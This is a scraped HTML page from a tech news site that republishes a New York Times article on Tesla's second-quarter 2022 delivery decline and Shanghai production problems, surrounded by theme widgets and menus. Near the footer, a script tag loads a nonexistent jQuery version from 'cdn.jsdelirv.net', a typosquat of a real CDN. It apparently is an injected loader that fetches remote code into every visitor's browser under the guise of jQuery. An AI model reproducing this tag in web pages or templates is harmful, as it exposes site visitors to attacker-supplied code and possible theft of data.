                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1750_1_696aa54cc072d = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,1750","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p class="css-at9mc1 evys1bk0">There is plenty of demand for cars, especially electric cars, but shortages of semiconductors and other key components are forcing buyers to wait many months for deliveries.</p>
<p class="css-at9mc1 evys1bk0">Tesla <a target="_blank" class="css-yywogo" href="https://ir.tesla.com/press-release/tesla-vehicle-production-deliveries-and-date-financial-results-webcast-second-quarter" title="" rel="noopener noreferrer">delivered more than 254,000 vehicles</a> in the quarter compared with 310,000 in the first quarter. It was the first quarterly decline in deliveries since the beginning of 2020, when the onset of the pandemic undercut car sales worldwide.</p>
<p class="css-at9mc1 evys1bk0">Tesla suggested Saturday that deliveries could rebound in coming months as it overcomes supply chain problems, saying that it built more cars in June than ever in its history.</p>
<p class="css-at9mc1 evys1bk0">Shutdowns and shortages of components related to the pandemic hobbled operations at the company’s factory in Shanghai. China has the world’s largest car market and accounts for about 40 percent of Tesla sales.</p>
<p class="css-at9mc1 evys1bk0">Production in China was “an absolute disaster in the months of April and May,” Daniel Ives and John Katsingris, analysts at Wedbush Securities, said in a note to investors this past week.</p>
<p class="css-at9mc1 evys1bk0">Despite the slowdown in deliveries, Tesla is still faring better than other automakers. Compared with the first quarter of 2021, Tesla deliveries rose 26 percent. That is much better than General Motors, which said Friday that its U.S. deliveries of new vehicles in the second quarter declined 15 percent from a year earlier. Similarly, Toyota Motor reported a drop of 23 percent in U.S. sales.</p>
<p class="css-at9mc1 evys1bk0">Tesla has more orders than it can fill, but demand could slow if the global economy hits a speed bump. Elon Musk, Tesla’s chief executive, warned in an interview with <a target="_blank" class="css-yywogo" href="https://www.youtube.com/watch?v=gk-e6ybJ76I" title="" rel="noopener noreferrer">Bloomberg News</a> in June that a recession was “inevitable at some point” and that “more likely than not” it would come soon. He has told staff that the company will cut 10 percent of its salaried work force.</p>
<p class="css-at9mc1 evys1bk0">Tesla appears unlikely to match its growth from last year, when deliveries rose 90 percent to 940,000 cars. A 50 percent increase for 2022 is more realistic, the Wedbush analysts said.</p>
<p class="css-at9mc1 evys1bk0">That, they said in a note on Saturday, is still “an impressive feat” considering that China was “essentially shut down for two months.”</p>
<p class="css-at9mc1 evys1bk0">The slower growth rate is one factor that has caused investors to reassess Tesla’s chances of dominating the car business. Tesla shares have fallen more than 40 percent from their peak in November, even as more and more buyers choose electric cars because of their superior energy efficiency.</p>
<p class="css-at9mc1 evys1bk0">Depending on local utility rates, an electric car costs significantly less to operate than a fossil-fuel vehicle. A Tesla Model 3 standard range gets the equivalent of 142 miles to the gallon and costs $450 per year to fuel, according to the Environmental Protection Agency. By comparison, a Honda Accord with a gasoline engine gets 33 miles to the gallon and costs $2,200 per year to fuel.</p>
<p>Source by <a href="https://www.nytimes.com/2022/07/02/business/tesla-q2-sales.html">www.nytimes.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1750_3_696aa54cc9202   " data-unique="jnews_module_1750_3_696aa54cc9202">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1750_3_696aa54cc9202 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1750,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/" data-title="Tesla Sales Slow as the Pandemic Hobbles Production" data-id="1750"  data-prev="https://geekyinsider.com/2022/07/backbone-is-a-neat-noir-adventure-review-geek/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1750_4_696aa54ccc35a   " data-unique="jnews_module_1750_4_696aa54ccc35a">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/s448b-in-new-money-vc-grows-sixfold/" aria-label="Read article: S$448B in new money, VC grows sixfold"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="mas net asset under aum" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/S448B-in-new-money-VC-grows-sixfold-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/S448B-in-new-money-VC-grows-sixfold-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/11/S448B-in-new-money-VC-grows-sixfold-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/11/S448B-in-new-money-VC-grows-sixfold-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/s448b-in-new-money-vc-grows-sixfold/">S$448B in new money, VC grows sixfold</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/s448b-in-new-money-vc-grows-sixfold/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/strategies-for-marketing-your-small-business-online/" aria-label="Read article: Strategies For Marketing Your Small Business Online"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Social" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Strategies-For-Marketing-Your-Small-Business-Online-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Strategies-For-Marketing-Your-Small-Business-Online-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Strategies-For-Marketing-Your-Small-Business-Online-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Strategies-For-Marketing-Your-Small-Business-Online-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/strategies-for-marketing-your-small-business-online/">Strategies For Marketing Your Small Business Online</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/strategies-for-marketing-your-small-business-online/" ><i class="fa fa-clock-o"></i> July 21, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1750_4_696aa54ccc35a = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1750_5_696aa54ccf9ea   " data-unique="jnews_module_1750_5_696aa54ccf9ea">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1750_5_696aa54ccf9ea = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,17579,3947","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1750 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F" data-image-url="" data-title="Tesla%20Sales%20Slow%20as%20the%20Pandemic%20Hobbles%20Production" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F" data-image-url="" data-title="Tesla%20Sales%20Slow%20as%20the%20Pandemic%20Hobbles%20Production%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
